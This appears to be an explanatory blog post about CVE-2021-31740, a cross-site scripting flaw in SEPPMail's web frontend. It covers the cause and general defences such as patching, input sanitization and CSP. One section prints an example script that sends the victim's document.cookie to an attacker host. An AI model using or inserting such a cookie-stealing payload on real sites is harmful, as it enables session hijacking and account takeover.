Recently, a critical vulnerability (CVE-2021-31740) has been discovered in SEPPMail's web frontend, which potentially allows attackers to execute arbitrary code via cross-site scripting (XSS) attacks. In this long-read post, we will take a closer look at what this vulnerability is, how it can be exploited, and what steps you can take to protect yourself and your organization from such attacks.
A Brief Overview of XSS Attacks
Cross-site scripting (XSS) is a type of web application vulnerability where an attacker injects malicious scripts into trusted websites. When a victim visits such a compromised website, the malicious script gets executed and can result in a range of potential consequences, such as stealing sensitive data or redirecting the user to a harmful website.
For an in-depth explanation of XSS attacks, check out this comprehensive guide by OWASP: OWASP XSS Cheat Sheet
What is CVE-2021-31740?
CVE-2021-31740 is a specific vulnerability present in the web frontend of SEPPMail, a popular email security solution. Due to an insufficient input sanitization mechanism, user data is not correctly embedded into the web page's HTML. As a result, a clever attacker could inject malicious scripts, thus creating an XSS vulnerability.
Official references and details can be found here
- CVE-2021-31740
- NVD - CVE-2021-31740
Exploiting CVE-2021-31740: A Code Snippet Example
To better illustrate how this vulnerability might be exploited, let's take a look at a code snippet showcasing a possible payload:
<script>
let xhttp = new XMLHttpRequest();
xhttp.open("POST", "https://attacker.example.com/steal-data";, true);
xhttp.send(document.cookie);
</script>
Sends the victim's session cookies to the attacker's server.
When this script is injected into SEPPMail's web frontend—due to improper input sanitization—an attacker could potentially hijack the compromised users' sessions, thus gaining unauthorized access to the application.
Defending Against XSS Attacks and CVE-2021-31740
Here are some basic steps you can take to protect your organization from XSS attacks and the CVE-2021-31740 vulnerability:
1. Ensure you have applied the latest security patches and updates to your web applications and their related software packages.
2. Employ proper validation and sanitization steps for all user input, following best practices such as the ones outlined in the OWASP XSS Prevention Cheat Sheet.
Use secure and reliable Content Security Policy (CSP) settings to mitigate XSS attack risks.
4. Implement strict access controls and privilege escalation policies to limit potential impacts in case of a successful compromise.
More advanced security measures include using automated tools and vulnerability scanners to detect and mitigate potential issues and employing the services of a professional security team, such as penetration testers, to help identify and address vulnerabilities in your infrastructure and applications.
In conclusion, the discovery of CVE-2021-31740 in SEPPMail's web frontend serves as a reminder of the importance of staying vigilant against potential threats in the web application ecosystem. By following proper security practices and keeping aware of newly discovered vulnerabilities, organizations and individuals can protect themselves from the dangers posed by malicious attackers exploiting vulnerabilities such as cross-site scripting (XSS) attacks.
Timeline
Published on: 11/30/2022 15:15:00 UTC
Last modified on: 12/02/2022 17:27:00 UTC
